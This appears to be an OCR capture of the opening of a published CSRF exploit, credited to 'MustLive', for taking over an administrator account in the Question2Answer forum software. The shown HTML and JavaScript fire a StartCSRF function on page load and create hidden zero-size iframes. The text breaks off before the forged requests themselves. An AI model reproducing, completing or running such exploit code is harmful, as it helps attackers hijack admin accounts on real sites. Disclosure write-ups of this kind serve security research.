
Code of client-side exploit for stealing admin's
account in Question2Answer:
<html>
<head>
<title>Exploit for stealing admin's account in
Question2Answer. Made by MustLive.
http://websecurity.com.ua
</title>
</head>
<body onLoad="StartCSRF()">
<script>
function StartCSRF() {
for (var i=1;i<=2;i++) {
var ifr = document.createElement("iframe");
ifr.setAttribute('name', 'csrf'+i);
ifr.setAttribute('width', '0');
ifr.setAttribute('height', '0');
document.body.appendChild(ifr);
}